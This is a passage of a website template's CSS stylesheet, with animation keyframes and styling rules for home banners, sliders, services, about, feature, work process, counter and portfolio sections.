		-webkit-box-shadow: 0 0 0 0 rgba(123, 104, 238, 0.4), 0 0 0 5px rgba(123, 104, 238, 0.4), 0 0 0 10px rgba(123, 104, 238, 0.4);
		box-shadow: 0 0 0 0 rgba(123, 104, 238, 0.4), 0 0 0 5px rgba(123, 104, 238, 0.4), 0 0 0 10px rgba(123, 104, 238, 0.4);
	}
	100% {
		-webkit-box-shadow: 0 0 0 5px rgba(123, 104, 238, 0.4), 0 0 0 10px rgba(123, 104, 238, 0.4), 0 0 0 20px rgba(123, 104, 238, 0);
		box-shadow: 0 0 0 5px rgba(123, 104, 238, 0.4), 0 0 0 10px rgba(123, 104, 238, 0.4), 0 0 0 20px rgba(123, 104, 238, 0);
	}
}


/****************************************
 ** - 04.2 - Home-2 Shape Animation
 ****************************************/
.home-shape-animation .shape-1 {
    position: absolute;
    right: 10%;
    top: 16%;
    z-index: -1;
    -webkit-animation: animationFramesOne 20s infinite linear;
    animation: animationFramesOne 20s infinite linear;
}
.home-shape-animation .shape-2 {
    position: absolute;
    left: 33%;
    top: 18%;
    z-index: -1;
}
.home-shape-animation .shape-2 img {
    -webkit-animation-name: rotateMe;
    animation-name: rotateMe;
    -webkit-animation-duration: 10s;
    animation-duration: 10s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
}
.home-shape-animation .shape-3 {
    position: absolute;
    left: 5%;
    bottom: 25%;
    z-index: -1;
    -webkit-animation: animationFramesOne 20s infinite linear;
    animation: animationFramesOne 20s infinite linear;
}
.home-shape-animation .shape-4 {
    position: absolute;
    right: 10%;
    bottom: 25%;
    z-index: -1;
    -webkit-animation: animationFramesTwo 20s infinite linear;
    animation: animationFramesTwo 20s infinite linear;
}
.home-shape-animation .shape-5 {
    position: absolute;
    left: 5%;
    top: 26%;
    z-index: -1;
    -webkit-animation: moveLeftBounce 3s linear infinite;
    animation: moveLeftBounce 3s linear infinite;
}
.home-shape-animation .shape-6 {
    position: absolute;
    left: 50%;
    bottom: 15%;
    z-index: -1;
    -webkit-animation: rotate3d 4s linear infinite;
    animation: rotate3d 4s linear infinite;
}
.home-shape-animation .shape-7 {
    position: absolute;
    left: 50%;
    top: 15%;
    z-index: -1;
    -webkit-animation: moveScale 3s linear infinite;
    animation: moveScale 3s linear infinite;
}

@-webkit-keyframes rotateMe {
    from{
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@keyframes rotateMe{
    from{
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@-webkit-keyframes animationFramesOne {
    0%{
        -webkit-transform:translate(0px,0px) rotate(0deg);
        transform:translate(0px,0px) rotate(0deg)
    }
    20%{
        -webkit-transform:translate(73px,-1px) rotate(36deg);
        transform:translate(73px,-1px) rotate(36deg)
    }
    40%{
        -webkit-transform:translate(141px,72px) rotate(72deg);
        transform:translate(141px,72px) rotate(72deg)
    }
    60%{
        -webkit-transform:translate(83px,122px) rotate(108deg);
        transform:translate(83px,122px) rotate(108deg)
    }
    80%{
        -webkit-transform:translate(-40px,72px) rotate(144deg);
        transform:translate(-40px,72px) rotate(144deg)
    }
    100%{
        -webkit-transform:translate(0px,0px) rotate(0deg);
        transform:translate(0px,0px) rotate(0deg)
    }
}
@keyframes animationFramesOne {
    0%{
        -webkit-transform:translate(0px,0px) rotate(0deg);
        transform:translate(0px,0px) rotate(0deg)
    }
    20%{
        -webkit-transform:translate(73px,-1px) rotate(36deg);
        transform:translate(73px,-1px) rotate(36deg)
    }
    40%{
        -webkit-transform:translate(141px,72px) rotate(72deg);
        transform:translate(141px,72px) rotate(72deg)
    }
    60%{
        -webkit-transform:translate(83px,122px) rotate(108deg);
        transform:translate(83px,122px) rotate(108deg)
    }
    80%{
        -webkit-transform:translate(-40px,72px) rotate(144deg);
        transform:translate(-40px,72px) rotate(144deg)
    }
    100%{
        -webkit-transform:translate(0px,0px) rotate(0deg);
        transform:translate(0px,0px) rotate(0deg)
    }
}
@-webkit-keyframes animationFramesTwo {
    0%{
        -webkit-transform:translate(0px,0px) rotate(0deg);
        transform:translate(0px,0px) rotate(0deg)
    }
    20%{
        -webkit-transform:translate(-73px,1px) rotate(-36deg);
        transform:translate(-73px,1px) rotate(-36deg)
    }
    40%{
        -webkit-transform:translate(-141px,-72px) rotate(-72deg);
        transform:translate(-141px,-72px) rotate(-72deg)
    }
    60%{
        -webkit-transform:translate(-83px,-122px) rotate(-108deg);
        transform:translate(-83px,-122px) rotate(-108deg)
    }
    80%{
        -webkit-transform:translate(40px,-72px) rotate(-144deg);
        transform:translate(40px,-72px) rotate(-144deg)
    }
    100%{
        -webkit-transform:translate(0px,0px) rotate(0deg);
        transform:translate(0px,0px) rotate(0deg)
    }
}
@keyframes animationFramesTwo {
    0%{
        -webkit-transform:translate(0px,0px) rotate(0deg);
        transform:translate(0px,0px) rotate(0deg)
    }
    20%{
        -webkit-transform:translate(-73px,1px) rotate(-36deg);
        transform:translate(-73px,1px) rotate(-36deg)
    }
    40%{
        -webkit-transform:translate(-141px,-72px) rotate(-72deg);
        transform:translate(-141px,-72px) rotate(-72deg)
    }
    60%{
        -webkit-transform:translate(-83px,-122px) rotate(-108deg);
        transform:translate(-83px,-122px) rotate(-108deg)
    }
    80%{
        -webkit-transform:translate(40px,-72px) rotate(-144deg);
        transform:translate(40px,-72px) rotate(-144deg)
    }
    100%{
        -webkit-transform:translate(0px,0px) rotate(0deg);
        transform:translate(0px,0px) rotate(0deg)
    }
}
@-webkit-keyframes rotate3d {
    0%{
        -webkit-transform:rotateY(0deg);
        transform:rotateY(0deg)
    }
    100%{
        -webkit-transform:rotateY(360deg);
        transform:rotateY(360deg)
    }
}
@keyframes rotate3d {
    0%{
        -webkit-transform:rotateY(0deg);
        transform:rotateY(0deg)
    }
    100%{
        -webkit-transform:rotateY(360deg);
        transform:rotateY(360deg)
    }
}
@-webkit-keyframes moveScale {
    0%{
        -webkit-transform:scale(.6);
        transform:scale(.6)
    }
    50%{
        -webkit-transform:scale(.8);
        transform:scale(.8)
    }
    100%{
        -webkit-transform:scale(.6);
        transform:scale(.6)
    }
}
@keyframes moveScale {
    0%{
        -webkit-transform:scale(.6);
        transform:scale(.6)
    }
    50%{
        -webkit-transform:scale(.8);
        transform:scale(.8)
    }
    100%{
        -webkit-transform:scale(.6);
        transform:scale(.6)
    }
}
@-webkit-keyframes moveLeftBounce {
    0%{
        -webkit-transform:translateX(0px);
        transform:translateX(0px)
    }
    50%{
        -webkit-transform:translateX(20px);
        transform:translateX(20px)
    }
    100%{
        -webkit-transform:translateX(0px);
        transform:translateX(0px)
    }
}
@keyframes moveLeftBounce {
    0%{
        -webkit-transform:translateX(0px);
        transform:translateX(0px)
    }
    50%{
        -webkit-transform:translateX(20px);
        transform:translateX(20px)
    }
    100%{
        -webkit-transform:translateX(0px);
        transform:translateX(0px)
    }
}
@-webkit-keyframes moveBounce {
    0%{
        -webkit-transform:translateY(0px);
        transform:translateY(0px)
    }
    50%{
        -webkit-transform:translateY(20px);
        transform:translateY(20px)
    }
    100%{
        -webkit-transform:translateY(0px);
        transform:translateY(0px)
    }
}
@keyframes moveBounce {
    0%{
        -webkit-transform:translateY(0px);
        transform:translateY(0px)
    }
    50%{
        -webkit-transform:translateY(20px);
        transform:translateY(20px)
    }
    100%{
        -webkit-transform:translateY(0px);
        transform:translateY(0px)
    }
}

/**************************************
 ** - 04.3 - Home-3 Section CSS
 **************************************/
.home-3 {
	position: relative;
	z-index: 1;
	height: 750px;
	min-height: 100vh;
	background: url(../img/home-3-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.home-3::before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: .3;
	background-color: #1f3081 !important;
}

#particles-js {
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100vh;
	pointer-events: none;
}

.home-3 .main-banner-content {
	padding-top: 70px;
}

.home-3 .main-banner-content h1 {
    color: #ffffff;
    font-size: 68px;
    font-weight: 700;
    margin: 0 0 20px 0;
}

.home-3 .banner-image {
    padding-top: 70px;
}

.main-banner-content .social-icon-list {
    margin-bottom: 15px;
}

.main-banner-content .social-icon-list li {
    display: inline-block;
    margin: 5px 5px;
}

.main-banner-content .social-icon-list li a {
    color: #fff;
    font-size: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border: 1px solid rgb(255, 255, 255, 0.2);
    background-color: transparent;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.main-banner-content .social-icon-list li a:hover {
    color: #fff;
    border: 1px solid #7b68ee;
    background-color: #7b68ee;
}

/****************************************
 ** - 04.4 - Home Slider Section CSS
 ****************************************/
.slider {
	position: relative;
}

.slider.fixed-slider {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
}

.slider .swiper-slide-active {
	z-index: 3;
}

.slider .parallax-slider {
	position: relative;
	height: 750px;
	min-height: 100vh;
}

.slider .parallax-slider .swiper-slide {
	position: relative;
	overflow: hidden;
	width: 100%;
	min-height: 100vh;
	padding-bottom: 50px;
}

.slider .parallax-slider .swiper-slide .bg-img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-size: cover;
	background-position: center;
}

.slider .parallax-slider .swiper-slide-active .caption h1 {
	animation: fadeInLeft .8s;
	-webkit-animation-delay: .3s;
	animation-delay: .3s;
}

.slider .parallax-slider .caption {
	padding-top: 70px;
	text-align: center;
}

.slider .parallax-slider .caption h1 {
	color: #fff;
	font-size: 65px;
	font-weight: 700;
	line-height: normal;
}
.slider .parallax-slider .caption p {
	color: #fff;
	font-weight: 500;
	margin-top: 25px;
	margin-bottom: 25px;
}

.slider .parallax-slider .swiper-slide-active .caption p {
	color: #fff;
	font-weight: 500;
	animation: fadeInRight .8s;
	-webkit-animation-delay: .3s;
	animation-delay: .3s;
}

.slider .parallax-slider .swiper-slide-active .caption .home-slider-btn {
	position: relative;
	opacity: 1;
	animation: fadeInLeft 1s;
	-webkit-transition: all .4s;
	-o-transition: all .4s;
	transition: all .4s;
}

.slider .control-text {
	position: absolute;
	top: 50%;
	z-index: 8;
	width: 100%;
	height: auto;
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.slider .control-text .swiper-nav-ctrl {
	position: static;
	width: auto;
	height: auto;
	color: #fff;
	font-size: 15px;
	font-weight: 600;
	padding: 5px 10px;
	display: inline-block;
	border-radius: 5px;
	background-color: transparent;
	margin-left: 15px;
	margin-right: 15px;
}

.slider .control-text .swiper-nav-ctrl:after {
	font-size: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    border-radius: 50%;
    display: block;
    text-align: center;
    background-color: rgb(0, 0, 0, 0.3);
}
.slider .swiper-pagination-bullets {
	bottom: 20px;
}
.slider .swiper-pagination-bullet {
	opacity: .4;
	background-color: #fff;
}
.slider .swiper-pagination-bullet-active {
	opacity: 1;
	background-color: #fff;
}

.slider .parallax-slider .swiper-slide-active .caption .social-icon-list {
	animation: fadeInUp .8s;
	-webkit-animation-delay: .3s;
	animation-delay: .3s;
}

.slider .parallax-slider .caption .social-icon-list {
    margin-bottom: 20px;
}

.slider .parallax-slider .caption .social-icon-list li {
    display: inline-block;
    margin: 5px 5px;
}

.slider .parallax-slider .caption .social-icon-list li a {
    color: #fff !important;
    font-size: 18px !important;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border: 1px solid rgb(255, 255, 255, 0.2);
    background-color: transparent;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.slider .parallax-slider .caption .social-icon-list li a:hover {
    color: #fff;
    border: 1px solid #7b68ee;
    background-color: #7b68ee;
}

/********************************************
 ** - 04.5 - Home Slideshow Section CSS
 ********************************************/
.home-slideshow {
    position: relative;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    height: 750px;
	min-height: 100vh;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}

.home-slideshow::after {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
}

.home-slideshow .main-banner-content {
	padding-top: 70px;
	text-align: center;
}

.home-slideshow .main-banner-content h5 {
	color: #ffffff;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin: 0 0 20px 0;
}
.home-slideshow .main-banner-content h1 {
	color: #ffffff;
	font-size: 65px;
	font-weight: 700;
	margin: 0 0 20px 0;
}

.home-slideshow .main-banner-content p {
	color: #ffffff;
	font-size: 16px;
	margin: 0 0 0 0;
}

.home-slideshow .main-banner-content .banner-btn {
	display: flex;
    align-items: center;
	justify-content: center;
    text-align: center;
	margin-top: 25px;
}

.home-slideshow .main-banner-content .banner-btn .default-btn-one span {
	background-color: #ff561d;
}

/************************************
 ** - 04.6 - Home 6 Section CSS
 ************************************/
.home-6.home-section {
	overflow: hidden;
    position: relative;
    z-index: 1;
    height: 800px;
    min-height: 100vh;
    background: url(../img/home-6-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

.home-6.home-section:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	background-color: transparent;
	background-image: linear-gradient(70deg,#7b68ee 40%,#7b68ee 30%,rgb(123, 104, 238, 0.12) 70%);
}
.home-6 .main-banner-content {
    padding-top: 70px;
}

.home-6.home-section .main-banner-content .social-icon-list li a:hover {
    color: #7b68ee;
    border: 1px solid #ffffff;
    background-color: #ffffff;
}

/**************************************
 ** - 05 - Services Section CSS
 **************************************/
.services-section .section-title {
	margin-bottom: 35px;
}

.single-services-item {
	position: relative;
	z-index: 1;
	display: block;
	text-align: left;
	padding: 35px 30px;
	border-radius: 5px;
	background-color: #ffffff;
    -webkit-box-shadow: 5px 7px 15px 2px rgba(82, 90, 101, 0.12);
    -moz-box-shadow: 5px 7px 15px 2px rgba(82, 90, 101, 0.12);
    box-shadow: 5px 7px 15px 2px rgba(82, 90, 101, 0.12);
    -webkit-transition: all 500ms ease-out;
    transition: all 500ms ease-out;
	margin-top: 30px;
}

.services-icon {
    display: inline-block;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    margin-bottom: 15px;
    will-change: transform;
}

.services-icon i {
    color: #ff561d;
	font-size: 50px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

.single-services-item h3 {
	font-size: 20px;
    font-weight: 700;
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
	margin-bottom: 0;
}

.single-services-item h3 a {
	display: inline-block;
}

.single-services-item p {
	font-size: 16px;
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
    will-change: transform;
	margin-top: 15px;
	margin-bottom: 15px;
}


.single-services-item:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}
.single-services-item:hover .services-icon {
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg);
}

/****************************************
 ** - 05.2 - Services Two Section CSS
 ****************************************/
.services-section-two .section-title {
	margin-bottom: 35px;
}

.single-services-two-item {
	position: relative;
	z-index: 1;
	display: block;
	text-align: left;
	padding: 45px 30px;
	border-radius: 5px;
	background-color: #ffffff;
    -webkit-box-shadow: 5px 7px 15px 2px rgba(82, 90, 101, 0.12);
    -moz-box-shadow: 5px 7px 15px 2px rgba(82, 90, 101, 0.12);
    box-shadow: 5px 7px 15px 2px rgba(82, 90, 101, 0.12);
    -webkit-transition: all 500ms ease-out;
    transition: all 500ms ease-out;
	margin-top: 30px;
}

.services-icon-box {
	position: relative;
	width: 50px;
	height: 50px;
    display: inline-block;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    margin-bottom: 25px;
    will-change: transform;
}

.services-icon-box .hover-icon {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
}

.single-services-two-item:hover .services-icon-box .default-icon {
    opacity: 0;
    visibility: hidden;
}
.single-services-two-item:hover .services-icon-box .hover-icon {
    opacity: 1;
    visibility: visible;
}

.single-services-two-item h3 {
	font-size: 20px;
    font-weight: 700;
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
	margin-bottom: 0;
}

.single-services-two-item h3 a {
	display: inline-block;
}

.single-services-two-item p {
	font-size: 16px;
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
    will-change: transform;
	margin-top: 20px;
	margin-bottom: 20px;
}

.single-services-two-item:hover {
	background-color: #7b68ee;
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}
.single-services-two-item:hover .services-icon-box {
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg);
}

.single-services-two-item:hover h3 {
	color: #ffffff;
}
.single-services-two-item:hover p {
	color: #ffffff;
}
.single-services-two-item:hover .services-btn a,
.single-services-two-item:hover .services-btn a i {
	color: #ffffff;
}

/******************************************
 ** - 05.3 - Services Three Section CSS
 ******************************************/
.services-section-three .section-title {
	margin-bottom: 35px;
}

.single-services-three-item {
	position: relative;
	z-index: 1;
	display: block;
	text-align: left;
	padding: 35px 30px;
	border-radius: 5px;
	background-color: #ffffff;
    -webkit-box-shadow: 5px 7px 15px 2px rgba(82, 90, 101, 0.12);
    -moz-box-shadow: 5px 7px 15px 2px rgba(82, 90, 101, 0.12);
    box-shadow: 5px 7px 15px 2px rgba(82, 90, 101, 0.12);
    -webkit-transition: all 500ms ease-out;
    transition: all 500ms ease-out;
	margin-top: 30px;
}

.single-services-three-item .services-icon {
	position: relative;
	width: 50px;
	height: 50px;
    display: inline-block;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    margin-bottom: 25px;
    will-change: transform;
}

.single-services-three-item h3 {
	font-size: 20px;
    font-weight: 700;
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
	margin-bottom: 0;
}

.single-services-three-item h3 a {
	display: inline-block;
}

.single-services-three-item p {
	font-size: 16px;
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
    will-change: transform;
	margin-top: 20px;
	margin-bottom: 20px;
}

.services-three-content .features-list {
    padding: 5px 0;
    border-top: 2px solid #e6e5f1;
    border-bottom: 2px solid #e6e5f1;
    margin-bottom: 20px;
}

.services-three-content .features-list li {
	position: relative;
    color: #5f5f5f;
    font-size: 16px;
    padding-left: 20px;
    margin: 10px 0;
}

.services-three-content .features-list li:before {
	content: "";
	position: absolute;
    left: 0;
    top: 8px;
    width: 7px;
    height: 7px;
	border-radius: 10px;
    background-color: #7b68ee;
}

.single-services-three-item:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}

/*****************************************
 ** - 06 - Services Details Page CSS
 *****************************************/
.services-details-image {
	text-align: center;
    margin-bottom: 40px;
}
.services-details-image img {
    border-radius: 5px;
}

.services-details-content h3 {
    font-size: 25px;
    margin-bottom: 15px;
}

.services-details-content .features-text {
    margin-top: 20px;
}

.services-details-content .features-text h4 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
}

.services-widget .widget {
	padding: 30px 25px;
    border-radius: 5px;
	background-color: rgb(11, 11, 49, 0.05);
	margin-top: 35px;
}

.services-widget .widget:first-child {
	margin-top: 0;
}

.services-widget .widget .widget-title {
	position: relative;
	font-size: 22px;
	padding-bottom: 10px;
	text-transform: capitalize;
	border-bottom: 1px solid #ffffff;
	margin-bottom: 30px;
}

.services-widget .widget .widget-title::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 50px;
	height: 1px;
	background-color: #7b68ee;
}

.services-widget .widget_categories ul {
	margin-bottom: 0;
}

.services-widget .widget_categories ul li {
	position: relative;
	color: #747576;
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 12px;
}

.services-widget .widget_categories ul li:last-child {
	margin-bottom: 0;
}

.services-widget .widget_categories ul li a {
    display: block;
	color: #ffffff;
	font-size: 15px;
	font-weight: 600;
    padding: 12px 15px;
    border-radius: 5px;
    background-color: #7b68ee;
    transition: all ease 350ms;
    -moz-transition: all ease 350ms;
    -webkit-transition: all ease 350ms;
}

.services-widget .widget_categories ul li a:hover {
	color: #ffffff;
    background-color: #3e57d0;
}
.widget_download_btn a {
    display: block;
    padding: 12px 20px;
    border-radius: 5px;
}
.widget_download_btn a:first-child {
    margin: 0 0 12px;
}

/***********************************
 ** - 07 - About Section CSS
 ***********************************/
.about-area {
	position: relative;
	z-index: 1;
}

.about-content {
	margin-right: 15px;
}

.about-content h2 {
	font-size: 38px;
	font-weight: 700;
	margin-bottom: 20px;
}

.about-content p {
	margin-bottom: 15px;
}

.about-content p:nth-last-child(2) {
	margin-bottom: 0px;
}

.about-area .skills {
	margin-top: 20px;
}
.about-area .skills .skill-item {
	margin-bottom: 20px;
}

.about-area .skills .skill-item:last-child {
	margin-bottom: 0px;
}

.about-area .skills .skill-item h6 {
	position: relative;
	z-index: 4;
	font-size: 16px;
	font-weight: 600;
	text-transform: capitalize;
	margin-bottom: 10px;
}
.about-area .skills .skill-item h6 em {
	float: right;
	font-size: 15px;
	font-style: normal;
}
.about-area .skills .skill-item .skill-progress {
	position: relative;
	height: 7px;
	border-radius: 5px;
	background-color: #ddddff;
}
.about-area .skills .skill-item .skill-progress .progres {
	position: absolute;
	top: 0;
	left: 0;
	width: 10%;
	height: 100%;
	border-radius: 5px;
	background-color: #7b68ee;
	-webkit-transition: all 1.5s;
	transition: all 1.5s;
}

.about-btn-box {
    display: inline-block;
    margin-top: 25px;
}

.about-image {
	position: relative;
	text-align: center;
	margin-left: 0px;
}
.about-image img {
	border-radius: 5px;
}

.about-image .years-design {
	position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
    max-width: 250px;
    padding: 15px 10px;
    border-radius: 5px;
    background-color: #ffffff;
    border-bottom: 2px solid #ff9800;
	-webkit-box-shadow: -1px 3px 20px 0px rgb(82, 90, 101, 0.1);
	box-shadow: -1px 3px 20px 0px rgb(82, 90, 101, 0.1);
    margin-left: auto;
    margin-right: auto;
}

.about-image .years-design h2 {
    font-size: 70px;
    font-weight: 800;
    background: url(../img/about.jpg) no-repeat;
    background-position: 50% 50%;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    line-height: 1.1;
}
.about-image .years-design h5 {
    color: #ff9800;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin-top: 10px;
}

/**************************************
 ** - 08 - Feature Section CSS
 **************************************/
.feature-single-item {
    position: relative;
	z-index: 1;
    padding: 40px 30px;
	text-align: center;
    border-radius: 5px;
    background-color: #ffffff;
	-webkit-box-shadow: 0px 10px 57px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 10px 57px 0px rgba(0, 0, 0, 0.08);
    transition: all .4s ease;
	margin-bottom: 30px;
}
.feature-single-item:hover {
    transform: translate(0, -10px);
}
.feature-single-item h3 {
	color: #0b0b31;
    font-size: 20px;
    margin-bottom: 15px;
}
.feature-single-item img {
	width: 85px;
	margin: auto;
	margin-bottom: 25px;
}

.feature-btn-box .read-more {
    display: flex;
    align-items: center;
    justify-content: center;
}

/***************************************
 ** - 08.2 - Feature Two Section CSS
 ***************************************/
.feature-two-single-item {
    position: relative;
	z-index: 1;
    padding: 40px 30px;
	text-align: center;
    border-radius: 5px;
    background-color: #ffffff;
	-webkit-box-shadow: 0px 10px 57px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 10px 57px 0px rgba(0, 0, 0, 0.08);
    transition: all .4s ease;
	margin-bottom: 30px;
}
.feature-two-single-item:hover {
    transform: translate(0, -10px);
}
.feature-two-single-item h3 {
	color: #0b0b31;
    font-size: 20px;
    margin-bottom: 15px;
}
.feature-two-single-item img {
	width: 70px;
	margin: auto;
	margin-bottom: 25px;
}

/**************************************
 ** - 09 - Work Process Section CSS
 **************************************/
.workprocess-section {}

.workprocess-section .section-title {
    margin-bottom: 30px;
}

.workprocess-single-item {
    position: relative;
	z-index: 1;
    padding: 35px 30px;
    border-radius: 8px;
    overflow: hidden;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 5px 20px 0px rgb(82, 90, 101, 0.1);
    box-shadow: 0px 5px 20px 0px rgb(82, 90, 101, 0.1);
    -webkit-transition: 0.4s;
    transition: 0.4s;
    margin-top: 35px;
}

.workprocess-single-item:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

.workprocess-icon-box {
	width: 85px;
    height: 85px;
    padding: 15px;
    border-radius: 20%;
    display: inline-block;
    border: 5px solid rgb(123, 104, 238, .05);
    background-color: rgb(123, 104, 238, .05);
    margin-bottom: 25px;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}
.workprocess-single-item:hover .workprocess-icon-box {
    border: 5px solid rgb(123, 104, 238, .3);
}

.workprocess-icon-box .workprocess-icon-number {
    font-size: 3rem;
    color: #5764ec;
    width: 64px;
    height: 64px;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    flex-wrap: nowrap;
    background-color: red;
}

.workprocess-info {
}

.workprocess-info h3 {
	font-size: 22px;
    font-weight: 700;
    margin-bottom: 15px;
}
.workprocess-number-bg {
	position: absolute;
    z-index: -1;
    right: 5px;
    bottom: -45px;
}

.workprocess-number-bg span {
    color: rgb(123, 104, 238, .05);
    font-size: 12rem;
    font-weight: 700;
    line-height: 1;
}

/**************************************
 ** - 10 - Technology Section CSS
 **************************************/
.single-technology-item {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px 10px 20px 10px;
    text-align: center;
    border-radius: 15px;
    background-color: #fff;
    box-shadow: 0 10px 15px 0 rgba(0, 0, 0, .07);
    -webkit-box-shadow: 0 10px 15px 0 rgba(0, 0, 0, .07);
    -moz-box-shadow: 0 10px 15px 0 rgba(0, 0, 0, .07);
    margin-bottom: 30px;
}

.single-technology-item .technology-icon {
    display: inline-block;
    width: 70px;
    margin-right: 10px;
}

.single-technology-item .technology-icon img {
    width: 50px;
}

.single-technology-item h3 {
    color: #505050;
    font-size: 18px;
    font-weight: 700;
    margin: 0;
}

/**************************************
 ** - 11 - Overview Section CSS
 **************************************/
.overview-content h2 {
	color: #404040;
	font-size: 38px;
	margin: 8px 0 15px 0;
}

.overview-content p {
	margin: 0 0 0 0;
}

.overview-content .features-list {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-left: 0;
	list-style-type: none;
	margin-bottom: 0;
	margin-top: 16px;
	margin-left: -10px;
	margin-right: -10px;
}

.overview-content .features-list li {
	-ms-flex: 0 0 50%;
	-webkit-box-flex: 0;
	flex: 0 0 50%;
	max-width: 50%;
	margin-top: 18px;
	padding-left: 10px;
	padding-right: 10px;
}

.overview-content .features-list li span {
	position: relative;
	z-index: 1;
	color: #404040;
	font-size: 16px;
	font-weight: 600;
	display: block;
	padding: 13px 15px;
	border-radius: 5px;
	border-left: 2px solid #7b68ee;
	background-color: #ffffff;
	-webkit-box-shadow: -1px 3px 20px 0px rgb(82, 90, 101, 0.1);
	box-shadow: -1px 3px 20px 0px rgb(82, 90, 101, 0.1);
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.overview-content .features-list li span::before {
	content: '';
	position: absolute;
	z-index: -1;
	left: 0;
	bottom: 0;
	width: 0;
	height: 100%;
	border-radius: 5px;
	background-color: #7b68ee;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.overview-content .features-list li span:hover {
	color: #ffffff;
}

.overview-content .features-list li span:hover::before {
	width: 100%;
}

.overview-image {
	text-align: center;
}

/*************************************
 ** - 12 - Counter Section CSS
 *************************************/
.counter-area {
	position: relative;
	z-index: 1;
	padding: 120px 0;
	text-align: center;
	background: url(../img/banner-bg.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	background-attachment: fixed;
}
.counter-area::before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0.6;
	background-color: #1f1f54;
}
.counter-area .section-title h5 {
	color: #ffffff;
}
.counter-area .section-title h2 {
	color: #fff;
}
.counter-contents h2 {
	color: #fff;
	font-size: 45px;
	font-weight: 700;
	margin-bottom: 5px;
	word-spacing: -5px;
}
.counter-contents h3 {
	color: #fff;
	font-size: 20px;
	font-weight: 700;
}

/*************************************
 ** - 13 - Portfolio Section CSS
 *************************************/
.portfolio-area {
	position: relative;
}

.portfolio-area .portfolio-list {
	text-align: center;
	margin-bottom: 25px;
}

.portfolio-area .portfolio-list .nav {
	position: relative;
	display: inline-block;
	margin: 0;
}

.portfolio-area .portfolio-list .nav li {
	display: inline-block;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
    padding: 14px 25px;
    border-radius: 3px;
    text-transform: capitalize;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 5px 15px 0px rgb(94, 94, 94, 0.15);
    box-shadow: 0px 5px 15px 0px rgb(94, 94, 94, 0.15);
    transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease-in-out 0s;
	-ms-transition: all 0.4s ease-in-out 0s;
	-o-transition: all 0.4s ease-in-out 0s;
	-webkit-transition: all 0.4s ease-in-out 0s;
	transition: all 0.4s ease-in-out 0s;
